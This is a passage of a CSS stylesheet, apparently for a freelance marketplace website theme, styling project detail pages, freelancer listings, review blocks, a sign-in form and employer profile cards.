.fr-project-ad-content .button-bid .bid-text-checkbox {
	display:flex;
	color: #777;
}
.fr-project-ad-content .button-bid .bid-text-checkbox .form-group {
	margin-bottom:0;
	float: left;
	position: inherit;	
}
.fr-project-ad-content .button-bid .bid-text-checkbox .pretty {
	vertical-align:middle;
	margin-right:10px;
	margin-top: 5px;
}
.fr-project-ad-content .button-bid .bid-text-checkbox a {
	color:#242424;
	text-transform: capitalize;
	text-decoration: underline;	
}
.fr-project-ad-content .button-bid .has-feedback .smk-error-msg {
    left: 0;
    text-align: left;
	bottom: -10px;
}
.fr-project-ad-content .btn-style:hover {
	color: #fff;
}
.fr-project-apply .btn-style {
	width: 100% !important;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	color: #000;
	padding: 16px;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-poject-f-detail-box .fr-project-f-content {
	text-align: center;
}

.fr-project-f-profile .fr-project-f-user-details {
	text-align: center;
	padding: 46px 20px;
	padding-bottom: 30px;
}
.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 18px;
	color: #242424;
}
.fr-project-f-profile .fr-project-f-user-details h3 i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 5px;
	font-size: 9px;
	vertical-align: middle;
}
.fr-project-f-profile .fr-project-f-user-details h3 i.verified {
	background-color:#48b300;	
}
.fr-project-f-profile .fr-project-f-user-details p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr-project-f-profile .fr-project-f-product {
	background: #f1f1f1;
	height: 150px;
	position: relative;
}
.fr-project-f-profile .fr-project-f-product img {
	margin: 0 auto;
	display: table;
	border-radius: 100px;
	max-width: 100px;
	border: 5px solid #FFF;
	background-color:#FFF;
}

.fr-project-f-profile .fr-project-f-user-details p i {
	color: #fe696a;
	margin-right: 8px;
	font-size: 14px;
}
.fr-project-f-profile {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.fr-project-f-profile .btn-style {
	display: inline-block;
	width: 100% !important;
	text-align: center;
	padding: 12px;
	background: #48b300;
	border: none;
	color: #fff;
	font-size: 15px;
	border-radius: 0;
}
.fr-project-f-fetured {
	padding-top: 100px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	color: #777;
	font-size: 14px;
	display: inline-block;
}
.fr-project-f-employers {
	background-color: #fff;
	margin-top: 30px;
	padding:20px;
	border-radius:4px;
	margin-bottom:20px;
}
.fr-project-employer-details h3 {
	    font-size: 18px;
    color: #242424;
    margin: 0;
    font-weight: 500;
}
.fr-project-employer-details {
	position:relative;
	margin-bottom:15px;
}
.fr-project-f-employers ul li .fr-project-method span {
	color: #242424;
	margin-left: 5px;
	font-size: 14px;
}
.fr-project-f-employers ul li .fr-project-method {
	position:relative;
}
.fr-project-f-employers ul li .fr-project-method i {
	color:#777;
	display:none;
}
.fr-project-f-employers ul li .fr-project-checked {
	position:relative;
}
.fr-project-f-employers ul li {
	width: 100%;
	padding: 10px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	position:relative;
	padding-left:20px;
}
.fr-project-f-employers ul li:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 1px;
	left: 3.5px;
	top: calc(1.5em - 4px);
	background-color: #f73859;
}
.fr-project-f-employers ul li:last-child:before {

	background-color: transparent;
}
.fr-project-f-employers ul li:after {
	content: "";
	top: calc(1.5em - 4px);
	left: 0;
	position: absolute;
	display: inline-block;
	box-sizing: border-box;
	width: 8px;
	height: 8px;
	border: 1px solid #f73859;
	border-radius: 50%;
	background-color: #fff;
	flex-shrink: 0;
}
.fr-project-f-employers ul li:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.fr-project-f-employers ul li .fr-project-checked i {
	color: #e1e1e1;
	font-size: 14px;
}
.fr-project-f-employers ul li .fr-project-checked.active i {
	color:#48b300;	
}
.fr-project-pckage-details {
	background: #fff;
	margin-top: 30px;
	overflow: hidden;
	position: relative;
	padding: 18px 24px;
	border: 1px solid #e9e9e9;
}
.fr-project-pckage-details .fr-style-6 h3 {
	font-size: 16px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
	color: #242424;
}
.fr-project-pckage-details ul li .fr-project-package-list {
	float: left;
}
.fr-project-pckage-details ul li .fr-project-package-list p {
	margin: 0;
	color: #242424;
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list2 {
	float: right;
}
.fr-project-pckage-details ul li {
	width: 100%;
	overflow: hidden;
	border-bottom: 1px solid #e9e9e9;
	padding: 12px 0;
}
.fr-project-pckage-details ul li .fr-project-package-list2 span {
	color: #242424;
	font-size: 14px;
	vertical-align: middle;
}
.fr-project-pckage-details .fr-style-6 {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}
.fr-project-pckage-details ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
/*fr-project-detail*/
/*freelance list-page inner 3 start*/
.fr-lance-details .fr-right-detail-bar {
	margin-top: 0;
}
.fr-lance-usr-details span {
	font-size: 14px;
	color: #777;
	width:100%;
	display:block;
}
.fr-lance-content3 {
	overflow: hidden;
	background-color: #fff;
	margin-bottom: 30px;
	padding: 20px;
	position: relative;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	border-radius:4px;
}
.fr-lance-content3 .fr-lance-detail-box {
	float: left;
	overflow: hidden;
	margin-right: 20px;
}
.fr-lance-content3 .fr-lance-more-details {
	overflow: hidden;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile img {
	max-width: 100px;
	border-radius: 8px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p {
	font-size: 14px;
	margin-bottom: 0;
	color: #777;
	text-align: center;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p i {
	font-size: 14px;
	margin-right: 4px;
	color: #fe696a;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	margin-right: 15px;
	position: relative;
	vertical-align: middle;
	display: inline;
	overflow: hidden;
	font-size: 14px;
	color: #777;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li a {
	color:#777;	
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	color: #777;
	font-size: 14px;
	vertical-align: middle;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 5px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 100%;
	margin-bottom: 15px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
	margin: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p i {
	margin-right: 10px;
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 3px 14px;
	font-size: 12px;
	display: inline-block;
	border-radius: 4px;
	margin-right: 10px;
	color:#777;
	background-color:rgba(255, 180, 19, 0.2);
	margin-bottom:15px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a.hide {
	display:none;	
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style.active a.hide {
	display:inline-block;	
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	position:relative;
	overflow: hidden;
}
.fr-lance-content3 .fr-lance-more-details p {
	margin: 0;
	font-size: 14px;
	color: #777;
	line-height: 24px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 {
	margin-bottom: 5px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details {
	display: table;
	padding-top: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li i {
	background: #DDD;
	color: #fff;
	font-size: 9px;
	padding: 3px;
	border-radius: 20px;
	margin-right: 5px;
	vertical-align: middle;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li i.verified {
	background: #48b300;	
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile {
	position: relative;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile .notify-2 {
	background: #259d00;
	padding: 6px 6px;
	border-radius: 30px;
	position: absolute;
	top: 18%;
	right: 0;
	border: 2px solid #fff;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 24px;
	color: #fe696a;
	font-weight: 500;
}
.fr-lance-content3 .fr-lance-price2 span.bottom-text {
	font-size: 14px;
	float: right;
	color:#777;
}
.fr-lance-content3 .fr-lance-price2 {
	position: absolute;
	right: 20px;
	top: 25px;
}
/*freelance list-page inner 3 end*/
/*freelance detail page ssd*/
.fr-hero-detail {
	padding-top: 250px;
	background-position: top center;
	background-size: cover;
	position: relative;
	background-repeat:no-repeat;
}
.fr-hero-detail::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: linear-gradient(to bottom, rgba(140, 124, 124, 0.2), #000000db);
	z-index: -1;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 150px;
	border-radius: 10px;
}
.fr-hero-details-content .fr-hero-details-products {
	float: left;
	margin-right: 25px;
	position: relative;
}
.fr-hero-details-content .fr-hero-details-information {
	overflow: hidden;
}
.fr-hero-details-content .fr-hero-details-information span.title {
	color: #fff;
	font-size: 16px;
	vertical-align: middle;
}

.fr-hero-details-content .fr-hero-details-information span.title i {
	background: #e1e1e1;
	color: #fff;
	font-weight: 500;
	font-size: 10px;
	padding: 4px;
	border-radius: 20px;
	vertical-align: middle;
	margin-right: 5px;
}
.fr-hero-details-content .fr-hero-details-information span.title i.verified {
	background: #48b300;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	float: left;
	margin-right: 20px;
	color: #FFF;
	position: relative;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child {
	margin-right:0;	
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs {
	overflow: hidden;
	width: 100%;
	margin-top: 12px;
	display: inline-block;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li {
	float: left;
	margin-right: 10px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span span {
	font-size: 14px;
	font-weight: 500;
}
.fr-hero-detail .fr-hero-m-jobs ul li {
	color: #fff;
	display: inline;
	background: rgba(255, 255, 255, 0.3);
	font-size: 14px;
	padding: 6px 20px;
	border-radius:4px;
	margin-right:10px;
}
.fr-hero-detail .fr-hero-m-jobs ul {
	margin-top:10px;	
}
.fr-hero-detail .fr-hero-m-jobs ul li span {
	font-size:20px;
	margin-right:5px;	
}
.fr-hero-hire {
	float: right;
	width: 100%;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 18px;
	margin-right: 4px;
	vertical-align: inherit;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a i {
	font-size: 14px;
}

.fr-hero-hire p {
	color: #fff;
	font-weight: 500;
	font-size: 26px;
	}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child i {
	color: #fe696a;
}
.fr-hero-hire span.type {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
}
.fr-hero-short-list {
	float: right;
	text-align: right;
}
.fr-hero-hire .fr-hero-short-list-2 {
	overflow: hidden;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
}
.fr-hero-hire-content {
	float: right;
}
fr-hero-m-deails {
	overflow: hidden;
}
.fr-hero-hire-content i {
	color: #888;
	background: #fff;
	padding: 10px;
	border-radius: 30px;
	font-size: 16px;
	margin-right: 10px;
	vertical-align: middle;
}
.fr-hero-hire-content i.active {
	color:#f5365c;	
}
.custom-product {
	padding-bottom: 25px;
}
.fr-hero-details-content .fr-hero-details-products span {
	padding: 8px;
	position: absolute;
	top: -5%;
	right: -5%;
}
/*freelance detail page ssd*/

/*freelance description detail start*/
.fr-services2-details .main-box {
	padding:30px;
	background-color:#FFF;
	border-radius:4px;
	margin-bottom:30px;	
}
.fr-product-description {
	background-color: #F8F8F8;
}

.fr-product-des-box {
	background: url(../images/bg-lines.png);
	-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: top right;
    background-attachment: scroll;
	background-repeat:no-repeat;
	background-color: #FFF;
	padding: 30px;
	margin-bottom: 30px;
	border-radius: 4px;

}
.fr-product-des-box ul {
	list-style:disc;
	margin-bottom:20px;	
	padding-left: 30px;
	color: #777;
}
.fr-product-des-box ul li {
	line-height:36px;	
}
.fr-product-des-box ol {
	margin-bottom:20px;	
	padding-left: 30px;
	color: #777;
}
.fr-product-des-box ol li {
	line-height:36px;	
}

.fr-product-des-box p {
	line-height: 30px;
	margin-bottom: 15px;

}
.fr-product-des-box .mb-style {
	margin-bottom: 24px;
}

.fr-product-progress ul li .fr-product-progress-content {
	overflow: hidden;
	margin-bottom: 6px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	margin: 0;
	float: left;
	font-size: 14px;
	font-weight: 500;
	color: #000;
}
.fr-product-progress ul li .fr-product-progress-content span {
	float: right;
	color: #000;
	font-size: 14px;
}
.fr-product-progress.heading-contents h3 {
	margin-bottom: 17px;
}
.fr-product-progress ul li {
	margin-bottom: 30px;
}
.fr-product-progress {
	background-color: #fff;
}
.fr-product-progress ul li .progress {
	height: 10px;
}
.fr-product-progress ul li:last-child {
	margin-bottom: 0;
}
/*freelance fr-services-content-2 start*/
.sidebar-heading h3 {
	font-size:18px;
	font-weight:500;
	margin-bottom:20px;	
}
.fr-services-content-2 .fr-top-contents .fr-top-grid-bar p {
	margin: 0;
	font-size: 12px;
	color: #777;
}
.fr-services-content-2 .fr-top-contents {
	border: 1px solid #e1e1e1;
}
.fr-services-content-2 {
	position:relative;
}
.fr-bg-white-2 {
	background-color: #fff;
}
.fr-services-content-2 .owl-theme .owl-dots {
	display: none;
}
.fr-services-content-2 .owl-theme .owl-nav {
	position: absolute;
	top: -14%;
	right: 0;
	font-size: 18px;
	margin: 0;
}
.fr-top-services {
	padding:30px;
	border-radius:4px;
	position:relative;
	overflow:hidden;
	margin-bottom: 30px;	
}
.fr-services-content-2 .fr-top-contents:hover {
	margin-top: 0;
}
.fr-recent-reviews {
	background-color: #f8f8f8;
}
.fr-recent-certification {
	background-color: #fff;
}
.fr-recent-certification ul li .fr-recent-us-profile {
	float: left;
	margin-right: 15px;
	max-width: 50px;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
}
.fr-recent-certification ul li .fr-recent-us-skills {
	overflow: hidden;
}
.fr-recent-certification ul li .fr-recent-us-skills p {
	margin-bottom: 0px;
	font-size: 16px;
	color: #242424;
	font-weight:500;
}
.fr-recent-certification ul li .fr-recent-us-skills span {
	font-size: 14px;
	color: #777;
}
.fr-recent-certification ul li {
	overflow: hidden;
	padding: 14px 0;
	border-bottom: 1px solid #ebebeb;
}
.fr-recent-certification ul li:last-child {
	padding-bottom: 0;
	border: none;
}
.fr-recent-certification ul li:first-child {
	padding-top:0;
}
.fr-recent-review-box {
	position:relative;
	overflow: hidden;
}
.fr-recent-review-box .nothing-found  {
	margin-bottom:0;	
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile {
	float: left;
	margin-right: 18px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details {
	float: left;
	width: auto;
	margin-top: 2px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating {
	float: right;
	color: #777;
	font-weight: normal;
	margin-top: 5px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile img {
	max-width: 65px;
	border-radius: 70px;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
	}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 {
	font-size: 16px;
	color: #242424;
	margin-bottom:0;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i {
	background-color: #DDD;
	color: #FFF;
	font-size: 8px;
	padding: 3px;
	border-radius: 50%;
	margin-left: 5px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i.verified {
	background-color: #48b300;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li {
	float: left;
	margin-right: 20px;
	position: relative;
	color:#777;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i {
	font-size: 12px;
	color: #ccc;
	margin-right:10px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i.colored{
	color:#fe696a;	
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li .bg-green-style {
	background: #6aec12e0;
	color: #fff;
	border-radius: 20px;
	padding: 2px 3px;
	font-size: 12px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	font-size: 30px;
	margin: 0;
	text-align: center;
	color: #242424;
	font-weight: 500;
}
.fr-recent-review-box .fr-recent-container {
	position:relative;
	overflow:hidden;
}
.fr-recent-review-box:last-child .fr-recent-container {
	border: none;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating i {
	color: #fe696a;
	margin-right: 8px;
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-details-area {
	overflow: hidden;
	width: 100%;
}
.fr-recent-review-box .fr-recent-details-area p {
	line-height: 26px;
	font-size: 14px;
	margin: 0;
}
.fr-recent-review-box .fr-recent-content {
	position:relative;
}
.fr-recent-container.heading-contents h3 {
	margin-bottom: 24px;
}
.fr-recent-review-box .fr-recent-content p.feedback {
	font-size:14px;	
	padding-left: 80px;
}
.fr-recent-review-box .individual-stars {
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left: 80px;
	background-color: #f5f5f5;
	padding: 20px;
	margin-top: 20px;
	border-radius: 4px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs {
	display:flex;
	flex-direction:column;
	flex-direction: row;
	justify-content: space-between;
}
.fr-recent-review-box .individual-stars .individual-star-boxs label {
	color:#242424;
	margin-bottom:10px;
	font-size: 14px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs:last-child label {
	margin-bottom:0;	
}
.fr-recent-review-box .individual-stars .individual-star-boxs i {
	color:#ccc;	
	font-size:12px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs i.colored {
	color:#fe696a;	
}
.fr-recent-review-box .show-reviews {
	margin-bottom: 30px;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 30px;
}
.fr-recent-review-box .show-reviews:last-child {
	margin-bottom:0;
	border:none;
	padding:0;	
}
.freelance-sidebar {
	background-color:#FFF;
	border-radius:4px;
	position: relative;
	overflow: hidden;
	margin-bottom:30px;
}
.freelance-sidebar .sidebar-box {
	padding:30px;
	border-bottom:1px solid #ebebeb;
}
.fr-recent-employers {
	background: #fff;
}
.fr-recent-employers ul li span {
	font-size: 14px;
	color: #777;
}
.fr-recent-employers ul li p {
	font-size: 16px;
	color: #242424;
}

.fr-recent-employers ul li {
	border-bottom: 1px solid #ebebeb;
	padding: 15px 0;
	position: relative;
	overflow: hidden;
}
.fr-recent-employers ul li:first-child {
	padding-top: 0;
}
.fr-recent-employers ul li:last-child {
	border: none;
	padding-bottom: 0;
}
.fr-recent-employers ul li i {
	font-size:20px;
	margin-right:10px;
	float:left;
	float: left;
	padding: 15px;
	background-color: #F8F8F8;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	text-align: center;
	color:#777;	
}

.show-reviews .fr-recent-content .reviews-header {
	position:relative;
	overflow:hidden;
}
.fr-recent-model {
	position:relative;
	overflow:hidden;
}
.fr-recent-model .thumb {
	margin-bottom: 25px;
}
.fr-recent-model .heading-contents h3 {
	margin-bottom: 22px;
}
.fr-recent-model .heading-contents {
	width: 100%;
}
.fr-recent-model li {
	margin-bottom: 20px;
	float:left;
	margin-right: 20px;
	width: 31%;
}
.fr-recent-model .fancy-model {
	position:relative;
	overflow:hidden;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 10px;
}
.fr-recent-model li:nth-child(3n+3) {
	margin-right:0;	
}
.fr-recent-model li:last-child {
	margin-right: 0;
}
.fancy-model.no-space {
	margin-right: 0;
}
.fancy-model img {
	
}
.fr-recent-model li div.figcaption {
	margin-top:20px;
	text-align:center;	
}
.fr-recent-model li div.figcaption h6 {
	margin-bottom:0;
	font-size:14px;	
}
.fancybox-caption__body .project-title {
	font-size:20px;
	margin-bottom:10px;	
	position: relative;
	overflow: hidden;
	display: block;
}
.compensate-for-scrollbar {
	margin:0 !important;	
}
.fr-expertise-product .fr-expertise-product2 {
	float: left;
	margin-right: 20px;
	line-height: 30px;
}
.fr-expertise-product .fr-expertise-details {
	overflow: hidden;
}
.fr-expertise-content {
	position:relative;
	overflow:hidden;

}
.fr-expertise-product .fr-expertise-details h4 {
	font-size: 16px;
	color: #242424
}
.fr-expertise-details .experties-meta {
	position:relative;
	overflow:hidden;	
}
.fr-expertise-details .experties-meta li {
	display:inline-block;
	margin-right: 15px;	
}
.fr-expertise-product .fr-expertise-details span {
	color: #fe696a;
}
.fr-expertise-product .fr-expertise-details p {
	margin-top: 10px;
	margin-bottom: 0;
	color: #777;
	line-height: 1.8;
}
.fr-expertise-product {
	margin-bottom: 30px;
}
.fr-expertise-product:last-child {
	margin-bottom:0;	
}
.fr-expertise-content .heading-contents h3 {
	font-size: 22px;
	margin: 0;
}
.fr-expertise-product .fr-expertise-product2 i {
	color: #fe696a;
}
.show_hide {
	background-color: #fe696a;
	color: #fff;
	font-size: 14px;
	display: inline-block;
}
.content p {
	margin-top: 10px;
	margin-bottom: 0;
}
.show_hide:hover {
	color: #fff;
}
/*freelance fr-services-content-2 end*/


/*freelance sign in start*/


.fr-sign-content {
	padding: 60px;
	position: relative;
}
.fr-sign-container {
	border-left: 1px solid #dfdbdb87;
	display: flex;
	flex-direction: column;
}
.col-xl-6.no-padding-hero {
	padding-right: 0;
}
.fr-sign-background {
	height: 100%;
	width: 50%;
	position: absolute;
	right: 0;
	top: 0;
}
.fr-sign-content .heading-panel{
    z-index:1;
}
.fr-sign-form .fr-sign-logo {
	position: absolute;
    top: 18px;
    left: 4%;
    z-index: 9;
}
.fr-sign-form .form-group {
	margin-bottom: 30px;
}
.fr-sign-form .form-group .passtrengthMeter .tooltip {
	opacity:0;
}
.fr-sign-form .form-group .passtrengthMeter.very-strong .tooltip, .fr-sign-form .form-group .passtrengthMeter.strong .tooltip, .fr-sign-form .form-group .passtrengthMeter.medium .tooltip, .fr-sign-form .form-group .passtrengthMeter.weak .tooltip {
	opacity:1;
}
.fr-sign-form {
	position: relative;
	
}
.fr-sign-form .form-group label {
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	margin-bottom: 2px;
}
.fr-sign-form .form-group input {
	color: #999;
	background: #fff;
	padding:  15px;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	height: auto;
    padding-left: 50px;
	box-shadow:none;
}
.fr-sign-form .form-control::placeholder {
    color: #999;
}
.fr-sign-form  .field-icon {
	position: absolute;
	z-index: 2;
	color: #ccc;
	top: 35%;
	right: 4%;
}
.fr-sign-form .fr-sign-logo img {
	width: 20px;
}
#signup-form .has-feedback .smk-error-msg, #signin-form .has-feedback .smk-error-msg, #fl-forget-form .has-feedback .smk-error-msg {
	position:relative;	
	float:right;
	margin-top:5px;
}
.fr-sign-user-dashboard {
	height:100%;	
}
.fr-sign-user-dashboard .sign-in {
	margin-bottom:100px;	
}
.fr-sign-in-hero {
	position: relative;
	background: #f8f8f8;
	overflow: hidden;
}
.fr-sigin-requirements p {
	float: left;
	font-size: 14px;
	margin-bottom: 0;
	font-weight: 500;
}
.fr-sigin-requirements span {
	float: right;
}
.fr-sigin-requirements span a {
	text-decoration:underline;
}
.fr-sigin-requirements {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.fr-sigin-requirements p i {
	margin-right: 7px;
	color: #259d00;
	font-size: 15px;
}
.fr-sigin-requirements .pretty.p-icon .state .icon {
	width: calc(1em + 5px) !important;
	height: calc(1em + 13px) !important;
	top: calc((0% - (100% - 1.6em)) - 1%);
}
.auth-logo {
	margin-bottom:30px;	
	width:220px;
}
.fr-sign-in-hero .heading-panel p {
	position:relative;
}
.fr-sign-in-hero .heading-panel {
	margin-bottom: 35px;
}
.fr-sign-submit .btn-style {
	width: 100% !important;
	font-weight: 500;
}
.fr-sign-top-content {
	text-align: center;
	margin-top: 23px;
}
.fr-sign-top-content p {
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	position: relative;
}
.fr-sign-submit .form-group {
	margin: 0;
}
.fr-sign-top-content p::before {
	background-color: #e9e9e9;
	bottom: auto;
	content: "";
	height: 1px;
	left: 25%;
	position: absolute;
	right: auto;
	width: 70px;
	top: 8px;
}
.fr-sign-top-content p::after {
	background-color: #e9e9e9;
	bottom: auto;
	content: "";
	height: 1px;
	left: auto;
	position: absolute;
	right: 25%;
	width: 70px;
	top: 8px;
}
.fr-sign-bundle-content {
	text-align: center;
	border-top: 1px solid #e9e9e9;
	padding: 15px 0;
}
.fr-sign-bundle-content p {
	font-size: 14px;
	font-weight: 500;
}
.fr-sigin-requirements .pretty {
	white-space: inherit;
	margin: 0;
	line-height: 18px;
}
.fr-sigin-requirements label {
	font-size: 14px;
	font-weight: 500 !important;
}
.fr-sigin-requirements .pretty .state label::before {
	top: 8%;
}
.fr-sigin-requirements .pretty .state label::after {
	top: 8%;
}
.fr-sign-bundle-content p span {
	color: #fe696a;
}
.fr-sign-assets-2 {
	position: relative;
	background: #fff;
	color: #242424;
	margin-left: 2%;
	border-radius: 4px;
	padding: 20px;
	overflow:hidden;
}

.fr-sign-assets-2 h3 {
	font-size: 20px;
	margin-bottom: 0;
}
.fr-sign-assets-2 p {
	font-size: 14px;
}
.sr-style {
	float: none !important;
}
.fr-sign-main-content {
	float: left;
	overflow: hidden;
	margin-right: 15px;
	margin-top: 10px;
}

.fr-sign-text {
	overflow: hidden;
	position:relative;
}
.owl-carousel .owl-item .fr-sign-main-content img {
	width:50px;	
}
.fr-sign-in-hero .owl-dots {
	margin-top: 15px !important;
	left: 45% !important;
}
.dashboard-style {
	margin-top: 90% !important;
}
.fr-sign-social .fr-sign-s-media {
	color: #fff;
	background-color: #3b5998;
	float: left;
	margin-right: 14px;
	padding: 10px 35px;
	padding-left: 12px;
	position: relative;
	border-radius: 4px;
	width:100%;
	margin-bottom:20px;
}
.fr-sign-social .fr-sign-s-media:last-child {
	margin-bottom: 0;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons {
	float: left;
	margin-right: 35px;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons::before {
	content: "";
	top: 0;
	position: absolute;
	border-left: 1px solid rgba(255,255,255,0.3);
	height: 100%;
	left: 10%;
}
.fr-sign-social {
	overflow: hidden;
	margin-top: 26px;
}
.fr-sign-social .fr-sign-s-media span {
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons i {
	font-size: 20px;
	vertical-align: middle;
}
.fr-sign-s-media-2 {
	background-color: #dd4b39 !important;
}
.fr-sign-in-hero .owl-nav {
	display: none;
}
.fr-sign-form {
	position: relative;
}
.fr-report-form .form-group label {
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	margin-bottom: 10px;
}
.fr-report-form .form-group input, .fr-report-form .form-group textarea {
	color: #999;
	background: #fff;
	padding:  15px;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	height: auto;
	box-shadow:none;
}
.fr-report-form .form-control::placeholder {
    color: #999;
}
.fr-report-form .form-group:last-child {
	margin-bottom:0;
}
 .fr-report-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #999;
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	height: auto;
	box-shadow:none;
}
.fr-report-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height:55px;
}
.fr-report-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	height:55px;
}
/*freelance sign in end*/



/*freelance employers*/

.fr-employ-content .fr-employ-box {
	padding-top: 25px;
	text-align: center;
	height: 140px;
	position: relative;
}
.fr-employ-container {
	text-align: center;
	background-color: #fff;
	position: relative;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	color: #242424;
	background-color: #fff;
	height: 36px;
	width: 36px;
	border-radius: 30px;
	line-height: 34px;
	font-size: 16px;
	margin-right: 5px;
	border: 1px solid #e9e9e9;
	transition: .6s;
}
.fr-employ-content .fr-employ-box .fr-employ-social a:last-child i {
	margin-right:0;	
}
.fr-employ-content .fr-employ-box .fr-employ-social i:hover {
	background-color: #fe696a;
	color: #fff;
	border-color:#fe696a;
}
.fr-employ-container a.profile-img img {
	width: 120px;
	height: 120px;
	padding: 5px;
	border-radius:4px;
	background-color: #FFF;
}
.fr-employ-container img {
	margin-top: -53px;
}
.fr-employ-content .fr-employer-assets {
	padding: 15px 0 30px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	background-color: transparent;
}
.fr-employ-content:hover .fr-employer-assets .btn-style {
	background-color: #fe696a;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 20px;
	color: #242424;
	margin-top:0px;
	margin-bottom: 5px;
}
.fr-employ-content .fr-employer-assets i {
	background-color: #f8f8f8;
	padding: 10px;
	border-radius: 30px;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 18px;
}
.fr-employ-content .fr-employer-assets .following  i {
	background-color:#fe696a;
	color:#FFF;	
}
.fr-employ-content .fr-employer-assets span i {
	font-size: 10px;
